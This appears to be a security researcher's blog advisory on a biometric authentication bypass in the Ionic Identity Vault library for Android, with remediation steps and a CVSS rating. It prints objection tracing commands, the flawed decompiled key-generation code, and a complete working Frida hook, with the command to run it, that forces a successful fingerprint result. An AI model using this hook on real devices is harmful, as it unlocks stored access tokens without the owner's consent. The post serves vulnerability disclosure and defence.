Ionic Identity Vault is a secure storage solution for Android and iOS mobile apps which can be used to store authentication information like access tokens [1]. This information can be protected, so that the user has to authenticate first, before the information is unlocked.

During a customer project, we could bypass the biometric authentication mechanism of Ionic Identity Vault on Android, because the Android KeyStore entry does not require any authentication. This was also published in an advisory [2]. This post shows how the bypass was done and how it can be exploited.
Description
An attacker who can execute code as root on the phone is able to bypass the biometric authentication without any user interaction. Since the authentication verification is handled by the Identity Vault library and not the hardware-backed Android KeyStore itself, it is possible to hook this verification method and always return a valid authentication attempt.
It has to be noted that if an attacker can execute code as root on the phone and the user actively authenticates on the app, it is always possible to access the decrypted information, e.g. by reading the memory or by hooking the decryption method. However, this authentication bypass allows an attacker to decrypt the data without any user interaction.
Technical Description
Key Unlock Method
The user can authenticate on the app by using biometric authentication:
When the user enables biometric authentication, the automaticallyCreateKey method is called. This can be show by using the objection runtime mobile exploration framework [3]:
# objection --gadget org.example.app explore \ --startup-command 'android hooking watch class "com.ionicframework.auth.IonicKeychainAuthenticatedStorage" \ --dump-args --dump-backtrace --dump-return' [CUT BY COMPASS] (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.saveKey(android.content.Context, javax.crypto.SecretKey) (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.automaticallyCreateKey() (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context) (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context)
This method creates a new KeyStore entry using the KeyGenParameterSpec.Builder method:
@TargetApi(23)
private boolean automaticallyCreateKey() {
synchronized ("keyLock") {
boolean z = false;
try {
KeyStore.getInstance(EncryptionConstants.ANDROID_KEY_STORE).load(null);
KeyGenerator keyGenerator = KeyGenerator.getInstance(this.mAlgorithm, EncryptionConstants.ANDROID_KEY_STORE);
keyGenerator.init(new KeyGenParameterSpec.Builder(this.mKeyAlias, 3).setBlockModes(this.mBlockMode).setUserAuthenticationValidityDurationSeconds(this.mAuthDurationSeconds).setEncryptionPaddings(this.mPadding).build());
this.mSecretKey = keyGenerator.generateKey();
if (this.mSecretKey != null) {
z = true;
}
return z;
} catch (KeyStoreException e) {
[CUT BY COMPASS] // more catches
}
}
The setUserAuthenticationRequired method [4] is not used. This means that the user does not have to authenticate either via biometric authentication (fingerprint) or device PIN:

The KeyStore entry can therefore be used without user authentication and does not prompt the user for the fingerprint. Instead, another functionality is used to show the biometric authentication prompt to authenticate the user.
Biometric Authentication Prompt
When the user has to provide the fingerprint, the loadKey method is called:
# objection –gadget org.example.app explore \ --startup-command 'android hooking watch class "com.ionicframework.auth.IonicKeychainAuthenticatedStorage" \ --dump-args --dump-backtrace --dump-return' [CUT BY COMPASS] (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context) (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context) (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.lock() (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context) (agent) [2122602752446] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context)
Before the loadKey method is used to load the key, the method onBiometricActivityResult is called:
# objection --gadget org.example.app explore \
--startup-command 'android hooking watch class_method "com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey" \
--dump-args --dump-backtrace --dump-return'
[CUT BY COMPASS]
(agent) [5363570796531] Called com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(android.content.Context)
(agent) [5363570796531] Backtrace:
com.ionicframework.auth.IonicKeychainAuthenticatedStorage.loadKey(Native Method)
com.bottlerocketstudios.vault.StandardSharedPreferenceVault.getString(StandardSharedPreferenceVault.java:212)
com.ionicframework.auth.IonicCombinedVault.unlock(IonicCombinedVault.java:322)
com.ionicframework.auth.IdentityVault.forceUnlock(IdentityVault.java:265)
com.ionicframework.auth.IonicNativeAuth.onBiometricActivityResult(IonicNativeAuth.java:482)
com.ionicframework.auth.IonicNativeAuth.onActivityResult(IonicNativeAuth.java:472)
[CUT BY COMPASS]
This method onBiometricActivityResult takes the authentication result as an argument. When the resultCode is -1, authentication is successful and the forceUnlock method is called. Otherwise, the authentication fails:
private void onBiometricActivityResult(int resultCode, Intent intent) {
IdentityVault identityVault = this.mCurrentVault;
identityVault.doTheLifecycles = true;
this.mLockedOutOfBiometrics = false;
if (resultCode == -1) {
try {
identityVault.forceUnlock();
success(this.mLastCallbackContext);
} catch (VaultError e) {
error(this.mLastCallbackContext, e);
}
} else if (intent != null) {
[CUT BY COMPASS] // Authentication Failed
This can be seen in the backtrace when the authentication is successful:
# objection --gadget org.example.app explore \
--startup-command 'android hooking watch class_method "com.ionicframework.auth.IonicNativeAuth.onBiometricActivityResult" \
--dump-args --dump-backtrace --dump-return'
(agent) [6161244117830] Called com.ionicframework.auth.IonicNativeAuth.onBiometricActivityResult(int, android.content.Intent)
(agent) [6161244117830] Backtrace:
com.ionicframework.auth.IonicNativeAuth.onBiometricActivityResult(Native Method)
[CUT BY COMPASS]
(agent) [6161244117830] Arguments com.ionicframework.auth.IonicNativeAuth.onBiometricActivityResult(-1, "(none)")
(agent) [6161244117830] Return Value: "(none)"
Because the KeyStore entry does not require user authentication, this method can be hooked in order to bypass biometric authentication. The hook should overwrite the onBiometricActivityResult method call and always set the resultCode to -1.
Biometric Authentication Bypass Hook
The Frida dynamic instrumentation toolkit [5] can be used to hook method calls. To bypass biometric authentication, following hook (frida_hook_fingerprint_bypass.js) can be used to
bypass biometric authentication:
Java.perform(function x() {
var myclass = Java.use("com.ionicframework.auth.IonicNativeAuth");
myclass.onBiometricActivityResult.implementation = function (a, b) {
console.log("[*] Biometric Authentication Bypass Hook");
console.log("Class: com.ionicframework.auth.IonicNativeAuth");
console.log(" Method: onBiometricActivityResult");
console.log(" Parameter: " + a);
console.log("Change result from 0 to -1 in order to bypass authentication.");
this.onBiometricActivityResult(-1, b); // This calls the method always with -1
}
});
Executing the Frida hook:
# frida -U -f org.example.app -l frida_hook_fingerprint_bypass.js --no-pause
When the biometric authentication (fingerprint) dialogue appears, the dialogue can be cancelled by clicking somewhere besides the prompt. The hook is then executed:
[Pixel 3::org.example.app]-> [*] Biometric Authentication Bypass Hook Class: com.ionicframework.auth.IonicNativeAuth Method: onBiometricActivityResult Parameter: 0 Change result from 0 to -1 in order to bypass authentication.
The user is logged in without providing a fingerprint:
The user is logged in without user interaction of the victim and without providing a valid fingerprint.
It has to be noted, that the attacker has to be able to execute code as root on the phone to perform this attack.
Remediation
Ionic Identity Vault Library Vendor
Ionic as the vendor of the Identity Vault library has to fix this issue as follows.
For the biometric authentication mechanism with device PIN fallback:
- The KeyStore setting
setUserAuthenticationRequiredshould be set totruein order to enforce authentication (either with biometrics or the device PIN).
For the biometric authentication mechanism without device PIN fallback:
- The KeyStore setting
setUserAuthenticationRequiredshould be set totruein order to enforce authentication. - The KeyStore setting
setUserAuthenticationValidityDurationSecondsshould be set to-1in order to enforce biometric authentication..
On Android >=11, the setting setUserAuthenticationValidityDurationSeconds is deprecated and setUserAuthenticationParameters should be set to 0,1 instead to enforce biometric authentication.
See the Android Developer Reference on KeyGenParameterSpec.Builder for more information [4].
Ionic Identity Vault Library Users
Customers of the Ionic Identity Vault should use the updated version Identity Vault 5.
Vulnerability Classification
CVSS v3.1 Metrics [6]:
- CVSS Base Score: 4.1 (Medium)
- CVSS Vector: AV:L/AC:H/PR:H/UI:N/S:U/C:H/I:N/A:N
Acknowledgement
A very big thank you to my colleague Alex Joss for the support in analyzing this vulnerability. This was very interesting and I learned a lot!
References
[1] Ionic Identity Vault: https://ionic.io/docs/identity-vault
[3] Objection Mobile Runtime Exploration Framework: https://github.com/sensepost/objection
[4] Android KeyGenParameterSpec Documentation: https://developer.android.com/reference/android/security/keystore/KeyGenParameterSpec.Builder
[5] Frida dynamic instrumentation toolkit: https://frida.re/
[6] CVSS Metrics: https://nvd.nist.gov/vuln-metrics/cvss/v3-calculator?vector=AV:L/AC:H/PR:H/UI:N/S:U/C:H/I:N/A:N&version=3.1


Leave a Reply